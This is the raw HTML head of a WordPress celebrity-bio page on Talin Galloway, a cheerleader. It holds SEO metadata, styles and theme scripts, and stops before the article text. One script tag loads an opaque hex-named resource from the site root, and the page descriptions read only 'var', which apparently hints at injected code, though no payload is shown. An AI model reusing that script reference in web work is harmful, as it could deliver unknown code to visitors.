

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/talin-galloway/
body_size: 19566
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Talin Galloway Net worth, Age, Bio, Height, Wiki, Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendcelebsfacts.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://trendcelebsfacts.com/wp-content/uploads/2022/02/17999_bookmark_favorite_star_icon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="var"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendcelebsfacts.com/talin-galloway/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Talin Galloway Net worth, Age, Bio, Height, Wiki, Facts" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://trendcelebsfacts.com/talin-galloway/" />
<meta property="og:site_name" content="Trend Celebs Facts" />
<meta property="article:section" content="Cheerleader" />
<meta property="og:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/galloway-talin-image.jpg" />
<meta property="og:image:secure_url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/galloway-talin-image.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Talin Galloway" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-06T15:04:27+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Talin Galloway Net worth, Age, Bio, Height, Wiki, Facts" />
<meta name="twitter:description" content="var" />
<meta name="twitter:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/galloway-talin-image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kane Dane" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendcelebsfacts.com/#person","name":"adminever"},{"@type":"WebSite","@id":"https://trendcelebsfacts.com/#website","url":"https://trendcelebsfacts.com","name":"adminever","publisher":{"@id":"https://trendcelebsfacts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/galloway-talin-image.jpg","url":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/galloway-talin-image.jpg","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendcelebsfacts.com/talin-galloway/#webpage","url":"https://trendcelebsfacts.com/talin-galloway/","name":"Talin Galloway Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2021-03-06T15:04:27+01:00","dateModified":"2021-03-06T15:04:27+01:00","isPartOf":{"@id":"https://trendcelebsfacts.com/#website"},"primaryImageOfPage":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/galloway-talin-image.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendcelebsfacts.com/talin-galloway/#author","name":"Kane Dane","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","caption":"Kane Dane","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Talin Galloway Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2021-03-06T15:04:27+01:00","dateModified":"2021-03-06T15:04:27+01:00","articleSection":"Cheerleader","author":{"@id":"https://trendcelebsfacts.com/talin-galloway/#author","name":"Kane Dane"},"publisher":{"@id":"https://trendcelebsfacts.com/#person"},"description":"var","name":"Talin Galloway Net worth, Age, Bio, Height, Wiki, Facts","@id":"https://trendcelebsfacts.com/talin-galloway/#richSnippet","isPartOf":{"@id":"https://trendcelebsfacts.com/talin-galloway/#webpage"},"image":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/galloway-talin-image.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendcelebsfacts.com/talin-galloway/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Feed" href="https://trendcelebsfacts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Comments Feed" href="https://trendcelebsfacts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Talin Galloway Comments Feed" href="https://trendcelebsfacts.com/talin-galloway/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Ftalin-galloway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Ftalin-galloway%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://trendcelebsfacts.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendcelebsfacts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendcelebsfacts.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&amp;ver=6.9" id="cb22c7d572d8216bc6502fd975025afc-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.4" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://trendcelebsfacts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcelebsfacts.com/wp-json/wp/v2/posts/21724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcelebsfacts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://trendcelebsfacts.com/?p=21724' />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	15px;
				color: 		#ff66c4;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"316b9fc782","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"316b9fc782","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":21724};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendcelebsfacts.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/trendcelebsfacts.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66c4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8bc1d46371";
